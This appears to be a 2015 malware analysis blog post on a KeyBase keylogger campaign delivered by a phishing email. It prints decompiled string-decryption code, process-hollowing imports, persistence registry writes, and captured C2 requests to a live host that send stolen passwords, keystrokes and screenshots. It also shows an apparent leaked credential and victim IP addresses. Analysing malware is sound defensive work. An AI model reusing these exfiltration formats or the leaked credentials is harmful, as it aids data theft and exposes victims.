## **Keybase Logger/Clipboard/CredsStealer campaign**

**th3l4b.blogspot.com**[/2015/10/keybase-loggerclipboardcredsstealer.html](https://th3l4b.blogspot.com/2015/10/keybase-loggerclipboardcredsstealer.html)

| From:<br>Date:                                                                                                                                                                                                                                                                           | Thomas Ryan <thomasryan19600@gmail.com>;<br/>2015年10月8日 21:16</thomasryan19600@gmail.com> |  |  |  |  |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------|--|--|--|--|
| To:                                                                                                                                                                                                                                                                                      | luis mendieta <polloloco@gmail.com>;</polloloco@gmail.com>                                |  |  |  |  |
| Subject:                                                                                                                                                                                                                                                                                 | Re:: Re: New Order. (Very Urgent)                                                         |  |  |  |  |
| On Sat, Sep 26, 2015 at 9:52 AM, peter weinold Kexport@marcyrl.com> wrote:<br>> Good Morning.<br>$\geq$ We hope that our email finds you well.<br>$\geq$ As per discussed with Our Boss,please find attached our order as per<br>$\geq$ attached.Kindly confirm us with Proforma invoice |                                                                                           |  |  |  |  |

While checking my email another day i came across a phish email that seemed quite suspicious. see below:

```
Re: : Re:New Order. (Very Urgent)
 File Edit View Tools Message Help
 From:
           Thomas Ryan <thomasryan19600@qmail.com>;
 Date:
           2015年10月8日 21:16
 To:
           luis mendieta <polloloco@gmail.com>;
 Subject: Re:: Re: New Order. (Very Urgent)
  On Sat, Sep 26, 2015 at 9.52 AM, peter_weinold <export@marcyrl.com> wrote:
 > Good Morning,
 \,\rightarrow> We hope that our email finds you well,
 > As per discussed with Our Boss, please find attached our order as per
 > attached, Kindly confirm us with Proforma invoice
 \rightarrow> We will pay 30% upon confirmation of this order and 70% after receive
 > Bill
 > Of loading
 \rightarrow\geq We expect to hear from you shortly and also inform us about your
 > expected
 > delivery date
 \mathcal{P}\geq Please pay attention to the products & quantities marked in RED
 > Kindly quote favorably..
 \mathcal{E}> Thanks & Regards
 \rightarrow\rightarrow> ?Kareem Farid
 > Sales Executive
 > Mannai Services W.L.L.
 > P.O.Box 8864,
 > Dammam 31492,
```It came with compressed file named Product\_details.gz. when extracted; it presented a file named Payment 45476.scr. This file is windows executable which was .net compiled, The file was then opened with a tool called ILSPY in order to analyze its inner workings.

- Looking at its main function it seems it created two threads:



The function below looks to be using a primitive form of obfuscation that consist on reversing strings.



Looking at the function below; the malware uses an Encryption class that handles the decryption of several strings found throughout the code see below.

```
num = 16;<br>ICryptoTransform cryptoTransform = tripleDESCryptoServiceProvider.CreateEncryptor();<br>IL_99:<br>num = 17;<br>byte[] bytes = Encoding.Unicode.GetBytes(Text);<br>IL_AA:<br>IL_AA:
                       num = 16;num = 18;<br>num = 18;<br>text = Convert.ToBase64String(cryptoTransform.TransformFinalBlock(bytes, 0, bytes.Length));
                      break;
                case true:
                 \mathcal{E}IL_4E:
                      num = 10;ICryptoTransform cryptoTransform2 = tripleDESCryptoServiceProvider.CreateDecryptor();
                      IL 5A:
                      IL_5A:<br>ProjectData.ClearProjectError();<br>num2 = 1;
                      num<br>
= 12;<br>
byte[] array = Convert.FromBase64String(Text);<br>
D1_6E:<br>
IL_6E:
                      num = 13;text = Encoding.Unicode.GetString(cryptoTransform2.TransformFinalBlock(array, 0, array.Length));
                      IL 88:
                      break;
                _{\text{IL C2:}}^{\prime}num = 20;<br>text2 = text;
                text2 = text;<br>
goto IL_17E;<br>
goto IL_17E;<br>
IL_D6:<br>
int arg_DD_0 = num3 + 1;
                 Smun
                @switch(ICSharpCode.Decompiler.ILAst.ILLabel[], arg_DD_0);
                IL_13A:<br>goto IL_173;
                num3 = num;<br>@switch(ICSharpCode.Decompiler.ILAst.ILLabel[], num2);
                IL_14F:<br>goto IL_173;
          bject arg_151_0;<br>endfilter(arg_151_0 is Exception & num2 != 0 & num3 == 0);<br>IL_173:<br>throw ProjectData.CreateProjectError(-2146828237);
           throw ProjectData.CreateProjectError(-2146828237);
           IL_17E:
          IL_17E:<br>string arg_188_0 = text2;<br>if (num3 != 0)
            \left\{ \right.ProjectData.ClearProjectError();
            return arg_188_0;
      \mathcal{E}public static string DecryptText(string input, string key)
            char[] array = input.ToCharArray();<br>char[] array2 = key.ToCharArray();<br>checked
            \left\{ \right.char[] array3 = new char[input.length - 2 + 1];int num = (int)array[input.Length - 1];
                   array[input.length - 1] = '0';₹
                         if (i < input.length - 1)\{if (num2 \geq array2.length)\left\{ \right.num2 = 0;j<br>int num4 = (int)array[i];<br>int num5 = (int)array2[num2];<br>int value = num4 - num - num5;<br>array3[i] = Convert.ToChar(value);
                               num2++;\, }
                  return new string(array3);
            \, }
      \,\mathbf{R}
```
Looking at the function below, it seems it invokes the DecryptText function declared on the Encryption class.// Óμ<br>static Óμ() Þ (1)<br>
(η, note: this type is marked as 'beforefieldinit'.<br>
(η, note: this type is marked as 'beforefieldinit'.<br>
(μ, note: γρεταιτισματιεία). δεν ("kernel32", Encryption.DecryptText("δλέξασιξκόβερδε", "KeyBase"));<br>
(μ, 1000

The decoded data corresponds the imports the malware will be using:

- CreateProcessA
- GetThreadContext
- SetThreadContext
- Wow64SetThreadContext
- ReadProcessMemory
- WriteProcessMemory
- NtUnmapViewOfSection
- VirtualAllocEx
- ResumeThread

When this sample was executed it was clear the sample had malicious intents.It established persistence by copying itself to the startup folder and setting the autorun registry key at startup. The malware names itself "Important.exe" which on looking at the code it seems a static value set by the author. see below for registry and file activity.

```
[CreateFile] Payment_45476.exe:1316 > %AllUsersProfile%\Important.exe [MD5:
7c6a2697df26582b438c21ee7ce5b0b1]
[RegSetValue] Payment_45476.exe:1316 >
HKCU\Software\Microsoft\Windows\CurrentVersion\Run\50057d8e6fa9271dc2110b90bda7f871 =
C:\ProgramData\Important.exe
```
The malware then starts to reach out to its c2. The requests indicate the malware has the following capabilities:

- Takes a screenshot of the current working window
- Acts as a keylogger and credential stealer.
- Captures clipboard content.

GET /wp-includes/css/keybase/post.php?type=notification&machinename=PETERPC&machinetime=11:58%20PM HTTP/1.1

"steals passwords from chrome password cache"

```
GET /wp-includes/css/keybase/post.php?
```

```
type=passwords&machinename=PETERPC&application=Chrome&link=http://gsl8411.ru.swtest.ru/ru-
```
ru/user&username=polloloco&password=zi25XgKY

```
HTTP/1.1
```
"it has keylogging capabilities"

GET /wp-includes/css/keybase/post.php?

type=keystrokes&machinename=PETERPC&windowtitle=Filter&keystrokestyped=teststringt&machinetime=12:00%20AM HTTP/1.1

POST /wp-includes/css/keybase/image/upload.php HTTP/1.1

```
Content-Type: multipart/form-data; boundary=---------------------8d2d03db831e930
Host: examgist.com
```
On looking further to the c2 callbacks, it was noticed the locations in which the screenshots were shared was world readable. See sample below:| C |            | examgist.com/wp-includes/css/keybase/image/Images/                        |
|---|------------|---------------------------------------------------------------------------|
|   |            | 1152 × 864                                                                |
|   |            | WIN7PRO-MALTEST_10_12_11_46_1.jpg<br>12 Oct 2015<br>48.6 kB<br>1021 X 717 |
|   |            | WORKMG-PC_10_12_19_24_1.jpg<br>12 Oct 2015<br>344.3 kB<br>1366 x 768      |
|   |            | WORKMG-PC_10_12_19_12_1.jpg<br>12 Oct 2015<br>$2.2$ MB<br>1366 x 768      |
|   | <b>EMP</b> | SHOBHA_10_12_17_59_1.jpg<br>12 Oct 2015<br>254.9 kB<br>1280 X 1024        |
|   | ti, pres   | SHOBHA_10_12_17_49_1.jpg<br>12 Oct 2015<br>115.4 KB<br>1280 X 1024        |
|   |            | SHOBHA_10_12_17_39_1.jpg<br>12 Oct 2015<br>255.9 kB<br>1280 X 1024        |

The login panel was also available :

| <b>KeyBase</b>        |                                                   |              |                    | Logout              |
|-----------------------|---------------------------------------------------|--------------|--------------------|---------------------|
|                       | Admin Dashboard<br>Welcome, love to see you back. |              |                    |                     |
| ക<br>Dashboard        | 16                                                | 2390         | 340                | 795                 |
| Keystrokes            | Computers                                         | Keystrokes   | Passwords          | Screenshots         |
| <b>BR</b> screenshots | Notifications from Computers                      |              |                    |                     |
|                       | Machine Name                                      | Machine Time | <b>IP Address</b>  | Date                |
| $ $ dd<br>Clipboard   | CYTBAJL-YU                                        | 4:27 AM      | 69.80.108.211      | 2015-10-02 11:27:51 |
|                       | WWAHGA-HL                                         | 5:59 AM      | 209.99.2.34        | 2015-10-02 12:59:54 |
| 囲<br><b>Passwords</b> | USER-PC                                           | 9:41 AM      | 116.203.236.177    | 2015-10-03 04:11:22 |
|                       | USER-PC                                           | 9:41 AM      | 116, 203, 236, 177 | 2015-10-03 04:11:23 |
|                       | <b>USER-PC</b>                                    | 10:18 AM     | 180.215.236.130    | 2015-10-04 04:48:57 |
|                       | USER-PC                                           | 10:18 AM     | 180.215.236.130    | 2015-10-04 04:49:02 |
|                       | <b>WINDKMIC.DC</b>                                | $0-71.4M$    | 27.109.27.250.     | 2015-10-05 03:51:26 |

In conclusion ,this malware is considered primitive based on its design. however, it can certainly cause damage its kelogging, screen sharing and credential stealing capabilities make it very attractive to skiddies. thank you for reading

MD5:

7c6a2697df26582b438c21ee7ce5b0b1 Payment\_45476.scr 398af2fd86ce37d6d3052eb7503b2790 Order\_25464.scr 78c4256eb2003db620a45adba44f404c Order\_34002.gz 9dada7b67f5066e6f5d394222240beb9 Product\_details.gz